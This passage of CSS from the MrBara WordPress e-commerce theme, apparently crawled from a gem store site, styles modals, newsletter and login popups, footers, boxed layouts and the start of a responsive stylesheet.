    line-height: 45px;
  }
  .modal.in .modal-body {
    padding: 15px;
  }
  .modal.display-content .ajax-loading {
    opacity: 0;
    z-index: -999;
  }
  .modal.display-content .modal-dialog {
    transform: translate(0, -50%);
    transition: top 0.53s ease-out, opacity 0.35s ease-out;
    transition-delay: 0.7s;
    opacity: 1;
    top: 50%;
  }
  .modal.display-content .modal-dialog.woocommerce {
    transition-delay: 0.1s;
  }
  .modal .ajax-loading {
    font-size: 70px;
    width: 100%;
    text-align: center;
    color: #fff;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(0, -50%);
    transition: 0.5s;
  }
  .modal .ajax-loading i:before {
    animation: spin 2s linear infinite;
  }
  .newsletter-popup:before {
    opacity: 0;
    transition: opacity 0.5s;
  }
  .newsletter-popup.in:before {
    animation: none;
    transform: scale(1);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
    opacity: 1;
    transition-delay: 0.7s;
  }
  .newsletter-popup .modal-content {
    border-radius: 10px;
    width: 830px;
  }
  .newsletter-popup.in .modal-header .close {
    background-color: transparent;
    color: #999;
    font-size: 30px;
    transition: 0.5s;
  }
  .newsletter-popup.in .modal-header .close:hover {
    color: #000;
  }
  .newsletter-popup .newletter-content {
    text-align: center;
    padding: 25px;
  }
  .newsletter-popup .newletter-content .n-title {
    font-size: 14px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 20px;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 70px;
    font-family: Poppins, Arial, sans-serif;
  }
  .newsletter-popup .newletter-content .n-title:after {
    position: absolute;
    bottom: 0;
    left: 50%;
    height: 1px;
    width: 55px;
    background-color: #000;
    content: "";
    transform: translate(-50%, 0);
  }
  .newsletter-popup .newletter-content .n-image {
    margin-bottom: 80px;
  }
  .newsletter-popup .newletter-content .n-desc {
    margin-bottom: 60px;
  }
  .newsletter-popup .newletter-content .n-form {
    padding: 0 50px;
    margin-bottom: 30px;
  }
  .newsletter-popup .newletter-content .n-form .mc4wp-form {
    position: relative;
  }
  .newsletter-popup .newletter-content .n-form .mc4wp-form:after {
    content: "\f30f";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 16px;
    right: 25px;
    width: 24px;
    height: 24px;
    font-size: 30px;
  }
  .newsletter-popup .newletter-content .n-form input[type="email"] {
    width: 100%;
    height: 60px;
    line-height: 60px;
    background-color: #f3f3f3;
    padding: 0 50px 0 30px;
    border: none;
    border-radius: 30px;
  }
  .newsletter-popup .newletter-content .n-form input[type="submit"] {
    position: absolute;
    top: 16px;
    right: 25px;
    width: 24px;
    height: 24px;
    opacity: 0;
    z-index: 10;
  }
  .newsletter-popup .newletter-content .n-close {
    color: #999;
    padding-top: 10px;
    display: inline-block;
  }
  .newsletter-popup.newsletter-2 .n-image {
    position: absolute;
    right: -100px;
    bottom: 0;
    margin-bottom: 0;
  }
  .newsletter-popup.newsletter-2 .newletter-content {
    margin-top: 20px;
    padding-right: 0;
    padding-left: 60px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-title {
    letter-spacing: 0;
    font-size: 36px;
    text-transform: none;
    padding-bottom: 30px;
    margin-bottom: 0;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-title:after {
    display: none;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-desc {
    color: #666;
    margin-bottom: 25px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form {
    padding: 0;
    margin-bottom: 70px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form .mc4wp-form:after {
    display: none;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form input[type="email"] {
    text-align: center;
    margin-bottom: 25px;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"] {
    position: static;
    opacity: 1;
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    width: auto;
    border: none;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"]:hover,
  .newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"]:focus {
    background-color: #333;
  }
  .newsletter-popup.newsletter-2 .newletter-content .n-close {
    color: #666;
  }
  .login-popup {
    overflow: hidden;
  }
  .login-popup .modal-content {
    width: 400px;
    background-color: rgba(255, 255, 255, 0.1);
    border-radius: 10px;
    box-shadow: 0px 0px 41px 1px rgba(0, 0, 0, 0.46);
  }
  .login-popup .modal-body {
    padding: 35px;
    max-height: 100vh;
    overflow-x: hidden;
    overflow-y: scroll;
  }
  .login-popup .modal-body::-webkit-scrollbar {
    display: none;
  }
  .login-popup .login-content {
    padding-top: 55px;
  }
  .login-popup .login-content .login-bar {
    display: none;
  }
  .login-popup .login-content .login-form form {
    border: none;
    padding: 0;
  }
  .login-popup .login-content .user-role .radio input[type="radio"] {
    margin-left: 0;
    position: relative;
  }
  .login-popup .login-content .login-title {
    text-align: center;
    font-size: 30px;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    margin-bottom: 50px;
    margin-top: 0;
    text-transform: none;
  }
  .login-popup .login-content h3 {
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-family: Poppins, Arial, sans-serif;
  }
  .login-popup .login-content .form-row {
    margin-bottom: 25px;
    overflow: hidden;
  }
  .login-popup .login-content .form-row .input-text {
    width: 100%;
    height: 47px;
    line-height: 47px;
    border: none;
    background-color: #fff;
    border-radius: 5px;
    padding: 0 20px;
    color: #000;
  }
  .login-popup .login-content .form-row .rememberme {
    margin-bottom: 0;
  }
  .login-popup .login-content .form-row .rememberme .input-checkbox {
    opacity: 0;
  }
  .login-popup .login-content .form-row .rememberme .input-checkbox:checked + span:before {
    content: "\5a";
  }
  .login-popup .login-content .form-row .rememberme span {
    display: inline-block;
    color: #fff;
    font-weight: 400;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 13px;
    padding-left: 10px;
  }
  .login-popup .login-content .form-row .rememberme span:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: -18px;
    transition: 0.5s;
    font-weight: 700;
    color: #fff;
  }
  .login-popup .login-content .form-row .rememberme a {
    font-size: 13px;
    color: #19c2c8;
    margin-top: 3px;
    font-weight: 400;
  }
  .login-popup .login-content .form-row .lost_password {
    float: right;
    font-size: 13px;
    color: #19c2c8;
    margin-top: 3px;
  }
  .login-popup .login-content .form-row .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    height: 47px;
    line-height: 47px;
    border-radius: 5px;
    border: none;
    background-color: #993333;
    padding: 0 20px;
    margin-top: 5px;
  }
  .login-popup .login-content .form-row .button:hover,
  .login-popup .login-content .form-row .button:focus {
    background-color: #333;
  }
  .login-popup .login-content .woocommerce-password-strength,
  .login-popup .login-content .woocommerce-password-hint {
    display: none;
  }
  .login-popup .register-form {
    display: none;
  }
  .login-popup .login-tabs {
    overflow: hidden;
  }
  .login-popup .login-col {
    font-size: 14px;
    color: #999;
    text-transform: uppercase;
    font-weight: 600;
    padding-top: 15px;
  }
  .login-popup .login-col a {
    color: #fff;
    border-bottom: 1px solid #fff;
    display: inline-block;
    line-height: 1;
    margin-left: 5px;
  }
  .login-popup .modal-header .close {
    display: none;
  }
  .login-popup .message {
    color: #fff;
    font-size: 13px;
  }
  .login-popup .message a {
    display: none;
  }
  .login-popup .ajax-loading {
    transition: none !important;
  }
  .login-popup.loading .modal-body {
    position: relative;
  }
  .login-popup.loading .modal-body:after {
    background-color: rgba(0, 0, 0, 0.7);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    z-index: 10;
  }
  .login-popup.loading .ajax-loading {
    opacity: 1;
    z-index: 9999;
  }
  .login-popup .col-login-socials {
    margin-top: 40px;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    padding-top: 30px;
  }
  .login-popup .col-login-socials br {
    display: none;
  }
  .login-popup .mo-openid-app-icons > p {
    color: #fff;
    display: block;
    padding-bottom: 10px;
  }
  .login-popup .mo-openid-app-icons > a {
    padding: 0 20px 0 0;
  }
  .login-popup.popup-login-2 .modal-header .close {
    display: block;
    background-color: transparent;
    color: #ccc;
    font-size: 30px;
    transition: 0.5s;
  }
  .login-popup.popup-login-2 .modal-header .close:hover {
    color: #000;
  }
  .login-popup.popup-login-2 .modal-content {
    width: 1100px;
    background-color: #fff;
  }
  .login-popup.popup-login-2 .modal-body {
    padding: 0;
  }
  .login-popup.popup-login-2 .login-tab {
    display: none;
  }
  .login-popup.popup-login-2 .login-content {
    padding-top: 0;
  }
  .login-popup.popup-login-2 .login-content .login-title {
    display: none;
  }
  .login-popup.popup-login-2 .login-content h3 {
    font-size: 24px;
    color: #000;
    text-transform: none;
    margin-bottom: 60px;
  }
  .login-popup.popup-login-2 .login-content .row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
  }
  .login-popup.popup-login-2 .login-content .login-bar {
    display: block;
    position: relative;
    border-radius: 10px 0 0 10px;
  }
  .login-popup.popup-login-2 .login-content .login-bar:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 10px 0 0 10px;
  }
  .login-popup.popup-login-2 .login-content .login-bar .log-image {
    margin-bottom: 0;
  }
  .login-popup.popup-login-2 .login-content .login-bar .log-image img {
    border-radius: 10px 0 0 10px;
  }
  .login-popup.popup-login-2 .login-content .login-bar .login-heading {
    position: absolute;
    top: 50%;
    left: 60px;
    transform: translate(0, -50%);
  }
  .login-popup.popup-login-2 .login-content .login-bar .login-tab,
  .login-popup.popup-login-2 .login-content .login-bar .register-tab {
    font-size: 50px;
    color: #fff;
    display: block;
    text-transform: none;
    font-weight: 600;
    transition: none;
  }
  .login-popup.popup-login-2 .login-content .login-bar .register-tab {
    font-size: 30px;
    color: #999;
  }
  .login-popup.popup-login-2 .login-content .login-form {
    padding-left: 85px;
    padding-right: 100px;
  }
  .login-popup.popup-login-2 .login-content .form-row .input-text {
    border-bottom: 1px solid #d9d9d9;
    border-radius: 0;
  }
  .login-popup.popup-login-2 .login-content .form-row .rememberme span {
    color: #666;
  }
  .login-popup.popup-login-2 .login-content .form-row .rememberme span:before {
    color: #666;
  }
  .login-popup.popup-login-2 .login-content .login-col {
    display: none;
  }
  .login-popup.popup-login-2 .login-content .login-row {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    display: inline-block;
    position: relative;
    padding: 0;
  }
  .login-popup.popup-login-2 .login-content .login-row:hover,
  .login-popup.popup-login-2 .login-content .login-row:focus {
    background-color: #333;
  }
  .login-popup.popup-login-2 .login-content .login-row:after {
    content: "\24";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 18px;
    right: 40px;
    font-size: 14px;
  }
  .login-popup.popup-login-2 .login-content .login-row .button {
    background-color: transparent;
    margin-top: 2px;
    padding-left: 50px;
    padding-right: 60px;
  }
  .login-popup.popup-login-2 .login-content .message {
    color: #cc3333;
  }
  .login-popup.popup-login-2 .mo-openid-app-icons > p {
    color: #000;
  }
  .login-popup.register-active .login-form {
    display: none;
  }
  .login-popup.register-active .register-form {
    display: block;
  }
  .login-popup.register-active.popup-login-2 .login-content .login-bar .login-tab {
    font-size: 30px;
    color: #999;
  }
  .login-popup.register-active.popup-login-2 .login-content .login-bar .register-tab {
    font-size: 40px;
    color: #fff;
  }
  .backtotop {
    position: fixed;
    bottom: 10px;
    right: 10px;
    z-index: 10000;
    background-color: #990000;
    border-radius: 5px;
    font-size: 20px;
    text-shadow: none;
    color: #fff;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    opacity: 0;
    transition: 0.5s;
  }
  .backtotop:hover {
    background-color: #000;
  }
  .backtotop.show-scroll {
    opacity: 1;
  }
  .backtotop:hover,
  .backtotop:focus {
    color: #fff;
  }
  .page-template-template-home-boxed-content-php .footer-layout-3,
  .page-template-template-home-boxed-content-php .footer-layout-4,
  .page-template-template-home-boxed-content-php .footer-layout-8 {
    padding-bottom: 35px;
  }
  .mrbara-template-homepage .footer-layout-1.light-skin,
  .page-template-template-full-width .footer-layout-1.light-skin {
    border-top: none;
  }
  .mrbara-template-homepage .footer-layout-2.light-skin,
  .page-template-template-full-width .footer-layout-2.light-skin {
    border-top: none;
  }
  .mrbara-template-homepage .footer-layout-3,
  .page-template-template-full-width .footer-layout-3,
  .mrbara-template-homepage .footer-layout-4,
  .page-template-template-full-width .footer-layout-4 {
    border-top: none;
  }
  .footer-quicklinks {
    margin-top: 60px;
    padding-top: 80px;
    padding-bottom: 80px;
    border-top: 1px solid #444;
  }
  .footer-quicklinks ul {
    margin: 0;
    padding: 0;
  }
  .footer-quicklinks li {
    display: inline-block;
    list-style: none;
    margin-bottom: 0;
  }
  .footer-quicklinks .mr-footer-keywords {
    margin-bottom: 45px;
  }
  .footer-quicklinks .mr-footer-keywords .w-title {
    font-size: 16px;
    text-transform: uppercase;
    padding-right: 10px;
    font-weight: 600;
  }
  .footer-quicklinks .mr-footer-keywords li {
    color: #999;
  }
  .footer-quicklinks .mr-footer-keywords li a {
    color: #999;
  }
  .footer-quicklinks .mr-footer-keywords li a:hover {
    color: #fff;
  }
  .footer-quicklinks .mr-footer-links {
    margin-top: 10px;
  }
  .footer-quicklinks .mr-footer-links .w-title {
    padding: 10px 12px;
    position: relative;
    padding-left: 25px;
    display: block;
    line-height: 1;
    text-transform: uppercase;
  }
  .footer-quicklinks .mr-footer-links .w-title i {
    font-size: 18px;
    position: absolute;
    left: 0;
    top: 7px;
  }
  .footer-quicklinks .mr-footer-links li {
    color: #999;
  }
  .footer-quicklinks .mr-footer-links li a {
    color: #999;
    position: relative;
    padding: 0 15px;
  }
  .footer-quicklinks .mr-footer-links li a:after {
    position: absolute;
    top: 6px;
    right: 0;
    background-color: #444;
    content: "";
    height: 12px;
    width: 1px;
  }
  .footer-quicklinks .mr-footer-links li a:hover {
    color: #fff;
  }
  .footer-quicklinks .mr-footer-links li:last-child a {
    padding-right: 0;
  }
  .footer-quicklinks .mr-footer-links li:last-child a:after {
    display: none;
  }
  .light-skin .footer-quicklinks,
  .gray-skin .footer-quicklinks {
    margin-top: 60px;
    padding-top: 80px;
    padding-bottom: 40px;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
  }
  .light-skin .footer-quicklinks .mr-footer-keywords li,
  .gray-skin .footer-quicklinks .mr-footer-keywords li {
    color: #666;
  }
  .light-skin .footer-quicklinks .mr-footer-keywords li a,
  .gray-skin .footer-quicklinks .mr-footer-keywords li a {
    color: #666;
  }
  .light-skin .footer-quicklinks .mr-footer-keywords li a:hover,
  .gray-skin .footer-quicklinks .mr-footer-keywords li a:hover {
    color: #0099cc;
  }
  .light-skin .footer-quicklinks .mr-footer-links .w-title,
  .gray-skin .footer-quicklinks .mr-footer-links .w-title {
    padding-bottom: 8px;
    padding-left: 40px;
    background-color: #e8e8e8;
    font-weight: 400;
    color: #000;
    text-transform: none;
    margin-right: 10px;
  }
  .light-skin .footer-quicklinks .mr-footer-links .w-title i,
  .gray-skin .footer-quicklinks .mr-footer-links .w-title i {
    left: 12px;
  }
  .light-skin .footer-quicklinks .mr-footer-links li,
  .gray-skin .footer-quicklinks .mr-footer-links li {
    color: #000;
  }
  .light-skin .footer-quicklinks .mr-footer-links li a,
  .gray-skin .footer-quicklinks .mr-footer-links li a {
    color: #000;
  }
  .light-skin .footer-quicklinks .mr-footer-links li a:after,
  .gray-skin .footer-quicklinks .mr-footer-links li a:after {
    background-color: #d2d2d2;
  }
  .light-skin .footer-quicklinks .mr-footer-links li a:hover,
  .gray-skin .footer-quicklinks .mr-footer-links li a:hover {
    color: #0099cc;
  }
  .light-skin .footer-quicklinks .mr-footer-links li:last-child a,
  .gray-skin .footer-quicklinks .mr-footer-links li:last-child a {
    padding-right: 0;
  }
  .light-skin .footer-quicklinks .mr-footer-links li:last-child a:after,
  .gray-skin .footer-quicklinks .mr-footer-links li:last-child a:after {
    display: none;
  }
  /*--------------------------------------------------------------
  8.0 - Boxed
  --------------------------------------------------------------*/
  body.boxed {
    background-repeat: no-repeat;
    background-position: center top;
    background-attachment: fixed;
  }
  .boxed .site {
    max-width: 1270px;
    margin: 0 auto;
    position: relative;
    background-color: transparent;
  }
  .boxed .top-promotion {
    max-width: 1270px;
    margin: 0 auto;
  }
  .boxed .site-content {
    background-color: #fff;
  }
  .boxed.boxed-w1470 .site {
    max-width: 1470px;
  }
  .boxed.boxed-w1470 .top-promotion {
    max-width: 1470px;
  }
  .boxed.header-left .site {
    max-width: 100%;
    margin: 0;
  }
  .boxed.header-left-style-2 .site {
    padding-left: 147px;
    margin-left: 0;
  }
  .boxed.header-left-style-2 .site:after {
    position: absolute;
    top: 0;
    left: 147px;
    height: 100%;
    background-color: #e0e0e0;
    width: 1px;
    content: "";
  }
  .boxed.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before {
    left: -30px;
    width: 30px;
  }
  .boxed.page-template-template-home-split .site {
    overflow: hidden;
  }
  .boxed.header-top-style-2 .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.header-top-style-5 .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.header-transparent.admin-bar .site-header,
  .boxed.page-template-template-home-split.admin-bar .site-header {
    top: 0;
  }
  .boxed .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed .site-footer .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.header-top-style-1 .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.header-top-style-1 .header-main .menu-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .boxed.header-top-style-1 .menu-main {
    width: 70%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.header-top-style-1 .menu-extra {
    width: 20%;
    float: right;
    position: static;
  }
  .boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account > a img {
    margin-right: 0;
  }
  .boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account > a .t-text span {
    display: none;
  }
  .boxed.header-top-style-1 .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
  .boxed.header-top-style-4 .header-main .menu-logo {
    position: static;
    width: 10%;
    float: left;
  }
  .boxed.header-top-style-4 .header-main .menu-main {
    width: 65%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.header-top-style-4 .header-main .menu-extra {
    width: 25%;
    float: right;
    position: static;
  }
  .boxed .footer-layout-1 {
    overflow: hidden;
  }
  .boxed .footer-layout-1 .footer-main .footer-logo {
    position: static;
    width: 15%;
    float: left;
  }
  .boxed .footer-layout-1 .footer-main .footer-widget-main {
    width: 70%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed .footer-layout-1 .footer-main .footer-extras {
    width: 15%;
    float: right;
    position: static;
  }
  .boxed.page-template-template-home-width-1620.header-top-style-6 .site-header > .container-fluid,
  .boxed.page-template-template-home-width-1620 .footer-layout-4 > .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.page-template-template-home-width-1620 .site-content > .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.page-template-template-home-cosmetic .site-content {
    margin: 0;
  }
  .boxed .split-scroll .ms-left .section-content {
    padding-left: 95px;
    padding-right: 125px;
  }
  .boxed .split-scroll .ms-right .section-content {
    padding-left: 95px;
    padding-right: 125px;
  }
  .boxed .split-scroll .section-no {
    left: -105px;
  }
  .boxed .product-carousel.carousel-style1.woocommerce ul.products .owl-controls .owl-buttons div {
    top: 40%;
  }
  .boxed .product-carousel.carousel-style1.woocommerce ul.products .owl-controls .owl-buttons div.owl-prev {
    left: 70px;
  }
  .boxed .product-carousel.carousel-style1.woocommerce ul.products .owl-controls .owl-buttons div.owl-next {
    right: 70px;
  }
  .boxed.product-page-layout-4 .related.products ul.products li.product .product-content-thumbnails {
    margin-bottom: 10px;
  }
  .boxed.woocommerce div.product form.cart.variations_form {
    margin-bottom: 40px;
  }
  .boxed .mr-container-large {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-name {
    float: none;
    margin-bottom: 20px;
    display: block;
  }
  .boxed.shop-filter-layout-1 .soo-product-filter-widget .product-filter .filter-control {
    margin-left: -7px;
  }
  .boxed.shop-full-width.sidebar-content .content-area {
    padding-left: 30px;
  }
  .boxed .shop-toolbar .shop-products-number > span {
    display: none;
  }
  .boxed.shop-view-list ul.products li.product {
    width: 100%;
  }
  .boxed.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 30%;
  }
  .boxed.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .boxed.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    left: 30%;
  }
  .boxed.woocommerce .shop-topbar {
    position: relative;
    padding-bottom: 20px;
  }
  .boxed.woocommerce .shop-topbar .widget {
    float: right;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget {
    float: left;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile {
    display: block;
    float: left;
    background-color: transparent;
    height: 30px;
    line-height: 30px;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile a {
    color: #000;
    margin: 0;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget form {
    position: absolute;
    top: 75px;
    left: 0;
    right: 1px;
    background-color: #fff;
    padding: 30px;
    z-index: 999;
    display: none;
    border: 1px solid #ccc;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter .filter-name {
    min-width: 80px;
  }
  .boxed.woocommerce .shop-topbar .widget.soo-product-filter-widget form .product-filter:after {
    content: '';
    display: block;
    clear: both;
  }
  .boxed .mr-info-banners {
    margin-left: -5px;
    margin-right: -5px;
  }
  .boxed .mr-info-banners .banner-item {
    padding: 5px;
  }
  .boxed .mr-info-banners .banner-item .sc-content {
    padding: 20px;
  }
  .boxed .mr-info-banners .banner-item .sc-content .sc-title {
    font-size: 24px;
    padding-bottom: 10px;
    margin-bottom: 10px;
  }
  .boxed .mr-info-banners .banner-item .sc-content .sc-desc .mr-number-phone {
    font-size: 14px;
  }
  .boxed .mr-info-banners .banner-item .newsletter-content {
    padding: 25px;
  }
  .boxed .mr-info-banners .banner-item .newsletter-content .nl-title {
    font-size: 24px;
    margin-bottom: 25px;
    padding-bottom: 20px;
  }
  .boxed .mr-info-banners .banner-item .newsletter-content .mc4wp-form {
    margin-top: 30px;
  }
  .boxed .mr-info-banners .banner-item .banner-content {
    bottom: 25px;
    left: 25px;
  }
  .boxed .mr-info-banners .banner-item .banner-content .b-title {
    font-size: 24px;
  }
  .boxed.header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 350px;
  }
  .boxed .mr-sliders .navigation {
    display: none;
  }
  .boxed.header-top-style-2 .mrbara-icon-box .i-icon {
    float: none;
    display: block;
  }
  .boxed.header-top-style-2 .mrbara-about .about-content {
    padding: 30px 0;
  }
  .boxed .footer-layout-3 > .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed .footer-layout-6 > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed .footer-layout-4.footer-width-2 > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.header-top-style-10 .primary-nav > ul > li {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    display: block;
    float: none;
    margin-top: 15px;
  }
  .boxed.page-template-template-home-boxed-content .site {
    border: 50px solid #fff;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header {
    top: 0;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 50px;
    padding-right: 50px;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header > .container {
    padding-left: 50px;
    padding-right: 50px;
    width: 100%;
  }
  .boxed.page-template-template-home-boxed-content .topbar > .container {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
  .boxed.page-template-template-home-boxed-content.header-top-style-10 .site-header > .container {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
  .boxed.page-template-template-home-boxed-content .header-top-style-6 .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .boxed.page-template-template-home-boxed-content .footer-layout-3 > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .boxed.page-template-template-home-boxed-content .footer-vertical .socials h2 {
    padding-right: 30px;
  }
  .boxed.page-template-template-home-boxed-content.header-top-style-2 .site {
    margin: 0 auto;
    border-width: 0;
  }
  .boxed .owl-controls .owl-prev,
  .boxed .products-carousel-2.carousel-style-3 .slick-arrow-left,
  .boxed .mrbara-products-picks.products-navi-3 .owl-controls .owl-buttons .owl-prev {
    left: 50px;
  }
  .boxed .owl-controls .owl-next,
  .boxed .products-carousel-2.carousel-style-3 .slick-arrow-right,
  .boxed .mrbara-products-picks.products-navi-3 .owl-controls .owl-buttons .owl-next {
    right: 50px;
  }
  
  

--- FILE ---
content_type: text/css
request_url: https://gemstore-24.com/wp-content/themes/mrbara/css/responsive.css?ver=20161116
body_size: 13673
content:
/*
Theme Name: MrBara
Theme URI: http://drfuri.com/mrbara
Author: DrFuri
Author URI: http://drfuri.com
Description: Responsive Multi-Purpose eCommerce WordPress Theme
Version: 1.6.7
License: GNU General Public License v2+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mrbara
Domain Path: /lang/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready
*/
@-moz-document url-prefix() {
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection,
  .shop-toolbar,
  .woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-name,
  .woocommerce div.product .product_meta .posted_in a,
  .woocommerce div.product .product_meta .tagged_as a,
  .woocommerce div.product .product_meta .posted_in span,
  .woocommerce div.product .product_meta .tagged_as span,
  .woocommerce div.product .product_meta .sku_wrapper .sku,
  .footer-layout-8 .menu li a,
  .footer-layout-8 .widget .widget-title {
    font-weight: 300;
  }
}
.header-left-small.header-left-style-2 .site-header {
  height: 100%;
  margin-top: 0;
}
.header-left-small.header-left-style-2 .site-header .menu-footer .socials {
  display: none;
}
@media (min-width: 767px) {
  .woocommerce:not(.shop-full-width).sidebar-content.shop-view-list ul.products li.product,
  .woocommerce:not(.shop-full-width).content-sidebar.shop-view-list ul.products li.product {
    width: 100%;
  }
  .woocommerce:not(.shop-full-width).sidebar-content.shop-view-list ul.products li.product .product-content-thumbnails,
  .woocommerce:not(.shop-full-width).content-sidebar.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 30%;
  }
  .woocommerce:not(.shop-full-width).sidebar-content.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce:not(.shop-full-width).content-sidebar.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce:not(.shop-full-width).sidebar-content.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .woocommerce:not(.shop-full-width).content-sidebar.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    left: 30%;
  }
}
@media (max-width: 1920px) and (min-width: 1551px) {
  .boxed.product-item-layout-1 .product-carousel.carousel-style1.columns-5 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart .add-to-cart-title,
  .boxed.product-item-layout-1 .product-carousel.carousel-style1.columns-5 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .boxed.product-item-layout-1 .product-carousel.carousel-style1.columns-5 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    font-size: 0;
  }
  .boxed.product-item-layout-1 .product-carousel.carousel-style1.columns-5 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    font-size: 22px;
    top: 50%;
    transform: translateY(-50%);
    display: block;
